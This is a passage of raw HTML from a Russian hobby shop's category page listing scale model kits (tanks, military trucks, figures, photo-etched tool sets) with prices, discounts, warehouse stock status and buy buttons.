			<a href="/shop/ns35013-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-e-tools-1915-1932/" title="Ns35013 North Star Models 1/35 Фототравление Советские лопаты Russian E-tools 1915-1932">Ns35013 North Star Models 1/35 Фототравление Со...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50612-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    235 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100773" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100622" data-product-id="100622" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35021-new-penguin-135-sukhoputnye-bronenostsy-ch6-tank-mkiv-samets-2-velikobritaniya-i-ww/"><img itemprop="image" alt="35021 New Penguin 1/35  Сухопутные броненосцы (ч.6) Танк  Mk.IV Самец (2) Великобритания I WW" title="35021 New Penguin 1/35  Сухопутные броненосцы (ч.6) Танк  Mk.IV Самец (2) Великобритания I WW" src="/wa-data/public/shop/products/22/06/100622/images/35559/35559.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/35021-new-penguin-135-sukhoputnye-bronenostsy-ch6-tank-mkiv-samets-2-velikobritaniya-i-ww/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35021-new-penguin-135-sukhoputnye-bronenostsy-ch6-tank-mkiv-samets-2-velikobritaniya-i-ww/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100622"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35021-new-penguin-135-sukhoputnye-bronenostsy-ch6-tank-mkiv-samets-2-velikobritaniya-i-ww/" title="35021 New Penguin 1/35  Сухопутные броненосцы (ч.6) Танк  Mk.IV Самец (2) Великобритания I WW">35021 New Penguin 1/35  Сухопутные броненосцы (...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50461-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    115 руб.
			</div>
						<div class="item_one_old_price">
				165 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100622" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100640" data-product-id="100640" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/304872-modelist-148-tank-t-72m1-148-deystvuyushchaya-s-mikroelektrodvigatelem/"><img itemprop="image" alt="304872 Моделист 1/48 Танк  Т-72М1 (1:48) действующая с микроэлектродвигателем" title="304872 Моделист 1/48 Танк  Т-72М1 (1:48) действующая с микроэлектродвигателем" src="/wa-data/public/shop/products/40/06/100640/images/46091/46091.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/304872-modelist-148-tank-t-72m1-148-deystvuyushchaya-s-mikroelektrodvigatelem/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/304872-modelist-148-tank-t-72m1-148-deystvuyushchaya-s-mikroelektrodvigatelem/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100640"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/304872-modelist-148-tank-t-72m1-148-deystvuyushchaya-s-mikroelektrodvigatelem/" title="304872 Моделист 1/48 Танк  Т-72М1 (1:48) действующая с микроэлектродвигателем">304872 Моделист 1/48 Танк  Т-72М1 (1:48) действ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50479-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 662 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100640" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100560" data-product-id="100560" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mb35150-master-box-135-druzhestvennyy-match-po-boksu/"><img itemprop="image" alt="MB35150 Master Box 1/35 Дружественный матч по боксу" title="MB35150 Master Box 1/35 Дружественный матч по боксу" src="/wa-data/public/shop/products/60/05/100560/images/46031/46031.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mb35150-master-box-135-druzhestvennyy-match-po-boksu/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mb35150-master-box-135-druzhestvennyy-match-po-boksu/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100560"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mb35150-master-box-135-druzhestvennyy-match-po-boksu/" title="MB35150 Master Box 1/35 Дружественный матч по боксу">MB35150 Master Box 1/35 Дружественный матч по б...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50399-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 635 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100560" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100569" data-product-id="100569" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/5010-zvezda-172-nemetskiy-sredniy-tank-pantera-t-v-ausf-d-sborka-bez-kleya/"><img itemprop="image" alt="5010 Звезда 1/72 Немецкий средний танк Пантера Т-V Ausf D (сборка без клея)" title="5010 Звезда 1/72 Немецкий средний танк Пантера Т-V Ausf D (сборка без клея)" src="/wa-data/public/shop/products/69/05/100569/images/46582/46582.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/5010-zvezda-172-nemetskiy-sredniy-tank-pantera-t-v-ausf-d-sborka-bez-kleya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/5010-zvezda-172-nemetskiy-sredniy-tank-pantera-t-v-ausf-d-sborka-bez-kleya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100569"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/5010-zvezda-172-nemetskiy-sredniy-tank-pantera-t-v-ausf-d-sborka-bez-kleya/" title="5010 Звезда 1/72 Немецкий средний танк Пантера Т-V Ausf D (сборка без клея)">5010 Звезда 1/72 Немецкий средний танк Пантера ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50408-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100569" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100491" data-product-id="100491" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6155-zvezda-1100-nemetskoe-shturmovoe-orudie-stug-iii-ausfb/"><img itemprop="image" alt="6155 Звезда 1/100 Немецкое штурмовое орудие Stug-III Ausf.B" title="6155 Звезда 1/100 Немецкое штурмовое орудие Stug-III Ausf.B" src="/wa-data/public/shop/products/91/04/100491/images/45999/45999.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/6155-zvezda-1100-nemetskoe-shturmovoe-orudie-stug-iii-ausfb/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6155-zvezda-1100-nemetskoe-shturmovoe-orudie-stug-iii-ausfb/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100491"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6155-zvezda-1100-nemetskoe-shturmovoe-orudie-stug-iii-ausfb/" title="6155 Звезда 1/100 Немецкое штурмовое орудие Stug-III Ausf.B">6155 Звезда 1/100 Немецкое штурмовое орудие Stu...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50330-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100491" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100436" data-product-id="100436" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35416-icm-135-lastkraftwagen-35-t-ahn-gruzovoy-avtomobil-germanskoy-armii-2mv/"><img itemprop="image" alt="35416 ICM 1/35 Lastkraftwagen 3,5 t AHN, грузовой автомобиль германской армии 2МВ" title="35416 ICM 1/35 Lastkraftwagen 3,5 t AHN, грузовой автомобиль германской армии 2МВ" src="/wa-data/public/shop/products/36/04/100436/images/42667/42667.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/35416-icm-135-lastkraftwagen-35-t-ahn-gruzovoy-avtomobil-germanskoy-armii-2mv/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35416-icm-135-lastkraftwagen-35-t-ahn-gruzovoy-avtomobil-germanskoy-armii-2mv/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100436"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35416-icm-135-lastkraftwagen-35-t-ahn-gruzovoy-avtomobil-germanskoy-armii-2mv/" title="35416 ICM 1/35 Lastkraftwagen 3,5 t AHN, грузовой автомобиль германской армии 2МВ">35416 ICM 1/35 Lastkraftwagen 3,5 t AHN, грузов...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50275-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 875 руб.
			</div>
						<div class="item_one_old_price">
				3 195 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100436" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100438" data-product-id="100438" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35676-icm-135-sovetskiy-pulemet-maksim-1941g/"><img itemprop="image" alt="35676 ICM 1/35 Советский пулемет &quot;Максим&quot; (1941г)" title="35676 ICM 1/35 Советский пулемет &amp;quot;Максим&amp;quot; (1941г)" src="/wa-data/public/shop/products/38/04/100438/images/45954/45954.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/35676-icm-135-sovetskiy-pulemet-maksim-1941g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35676-icm-135-sovetskiy-pulemet-maksim-1941g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100438"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35676-icm-135-sovetskiy-pulemet-maksim-1941g/" title="35676 ICM 1/35 Советский пулемет &quot;Максим&quot; (1941г)">35676 ICM 1/35 Советский пулемет &quot;Максим&q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50277-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    633 руб.
			</div>
						<div class="item_one_old_price">
				704 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100438" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100441" data-product-id="100441" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35683-icm-135-oruzhie-i-snaryazhenie-pekhoty-velikobritanii-1mv/"><img itemprop="image" alt="35683 ICM 1/35 Оружие и снаряжение пехоты Великобритании 1МВ" title="35683 ICM 1/35 Оружие и снаряжение пехоты Великобритании 1МВ" src="/wa-data/public/shop/products/41/04/100441/images/45957/45957.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/35683-icm-135-oruzhie-i-snaryazhenie-pekhoty-velikobritanii-1mv/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35683-icm-135-oruzhie-i-snaryazhenie-pekhoty-velikobritanii-1mv/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100441"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35683-icm-135-oruzhie-i-snaryazhenie-pekhoty-velikobritanii-1mv/" title="35683 ICM 1/35 Оружие и снаряжение пехоты Великобритании 1МВ">35683 ICM 1/35 Оружие и снаряжение пехоты Велик...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50280-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    837 руб.
			</div>
						<div class="item_one_old_price">
				930 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100441" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100289" data-product-id="100289" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sps-015-meng-model-135-amunitsiya-modern-us-military-individual-load-carrying-equipment/"><img itemprop="image" alt="SPS-015 Meng Model 1/35 Modern U.S. Military Individual Load-Carrying Equipment" title="SPS-015 Meng Model 1/35 Modern U.S. Military Individual Load-Carrying Equipment" src="/wa-data/public/shop/products/89/02/100289/images/35381/35381.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sps-015-meng-model-135-amunitsiya-modern-us-military-individual-load-carrying-equipment/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sps-015-meng-model-135-amunitsiya-modern-us-military-individual-load-carrying-equipment/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100289"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sps-015-meng-model-135-amunitsiya-modern-us-military-individual-load-carrying-equipment/" title="SPS-015 Meng Model 1/35 Modern U.S. Military Individual Load-Carrying Equipment">SPS-015 Meng Model 1/35 Modern U.S. Military In...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50128-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    457 руб.
			</div>
						<div class="item_one_old_price">
				763 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100289" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100291" data-product-id="100291" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sps-027-meng-model-135-amunitsiya-modern-us-marines-individual-load-carrying-equipment-resin/"><img itemprop="image" alt="SPS-027 Meng Model 1/35 Амуниция MODERN U.S. MARINES INDIVIDUAL LOAD-CARRYING EQUIPMENT (RESIN)" title="SPS-027 Meng Model 1/35 Амуниция MODERN U.S. MARINES INDIVIDUAL LOAD-CARRYING EQUIPMENT (RESIN)" src="/wa-data/public/shop/products/91/02/100291/images/35382/35382.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sps-027-meng-model-135-amunitsiya-modern-us-marines-individual-load-carrying-equipment-resin/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sps-027-meng-model-135-amunitsiya-modern-us-marines-individual-load-carrying-equipment-resin/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100291"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sps-027-meng-model-135-amunitsiya-modern-us-marines-individual-load-carrying-equipment-resin/" title="SPS-027 Meng Model 1/35 Амуниция MODERN U.S. MARINES INDIVIDUAL LOAD-CARRYING EQUIPMENT (RESIN)">SPS-027 Meng Model 1/35 Амуниция MODERN U.S. MA...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50130-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 302 руб.
			</div>
						<div class="item_one_old_price">
				2 170 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100291" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100208" data-product-id="100208" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6251-zvezda-1100-nemetskiy-sredniy-tank-t-iv-f2/"><img itemprop="image" alt="6251 Звезда 1/100 Немецкий средний танк Т-IV F2" title="6251 Звезда 1/100 Немецкий средний танк Т-IV F2" src="/wa-data/public/shop/products/08/02/100208/images/45887/45887.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/6251-zvezda-1100-nemetskiy-sredniy-tank-t-iv-f2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6251-zvezda-1100-nemetskiy-sredniy-tank-t-iv-f2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100208"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6251-zvezda-1100-nemetskiy-sredniy-tank-t-iv-f2/" title="6251 Звезда 1/100 Немецкий средний танк Т-IV F2">6251 Звезда 1/100 Немецкий средний танк Т-IV F2</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50047-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100208" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100073" data-product-id="100073" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/5026-zvezda-172-sovetskiy-tank-isu-152-zveroboy-sborka-bez-kleya/"><img itemprop="image" alt="5026 Звезда 1/72 Советский танк ИСУ-152 &quot;Зверобой&quot; (Сборка без клея)" title="5026 Звезда 1/72 Советский танк ИСУ-152 &amp;quot;Зверобой&amp;quot; (Сборка без клея)" src="/wa-data/public/shop/products/73/00/100073/images/39859/39859.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/5026-zvezda-172-sovetskiy-tank-isu-152-zveroboy-sborka-bez-kleya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/5026-zvezda-172-sovetskiy-tank-isu-152-zveroboy-sborka-bez-kleya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100073"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/5026-zvezda-172-sovetskiy-tank-isu-152-zveroboy-sborka-bez-kleya/" title="5026 Звезда 1/72 Советский танк ИСУ-152 &quot;Зверобой&quot; (Сборка без клея)">5026 Звезда 1/72 Советский танк ИСУ-152 &quot;З...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-49912-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100073" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100005" data-product-id="100005" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/md035236-mikrodizayn-135-fototravlenie-stolyarnyy-i-slesarnyy-instrument/"><img itemprop="image" alt="МД035236 Микродизайн 1/35 Фототравление Столярный и слесарный инструмент" title="МД035236 Микродизайн 1/35 Фототравление Столярный и слесарный инструмент" src="/wa-data/public/shop/products/05/00/100005/images/61458/61458.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/md035236-mikrodizayn-135-fototravlenie-stolyarnyy-i-slesarnyy-instrument/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/md035236-mikrodizayn-135-fototravlenie-stolyarnyy-i-slesarnyy-instrument/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100005"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/md035236-mikrodizayn-135-fototravlenie-stolyarnyy-i-slesarnyy-instrument/" title="МД035236 Микродизайн 1/35 Фототравление Столярный и слесарный инструмент">МД035236 Микродизайн 1/35 Фототравление Столярн...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-49844-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    285 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100005" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-99952" data-product-id="99952" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/md035205-mikrodizayn-135-nabor-shantsevogo-instrumenta/"><img itemprop="image" alt="МД035205 Микродизайн 1/35 Набор шанцевого инструмента" title="МД035205 Микродизайн 1/35 Набор шанцевого инструмента" src="/wa-data/public/shop/products/52/99/99952/images/35322/35322.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/md035205-mikrodizayn-135-nabor-shantsevogo-instrumenta/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/md035205-mikrodizayn-135-nabor-shantsevogo-instrumenta/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="99952"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/md035205-mikrodizayn-135-nabor-shantsevogo-instrumenta/" title="МД035205 Микродизайн 1/35 Набор шанцевого инструмента">МД035205 Микродизайн 1/35 Набор шанцевого инстр...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-49791-stock">
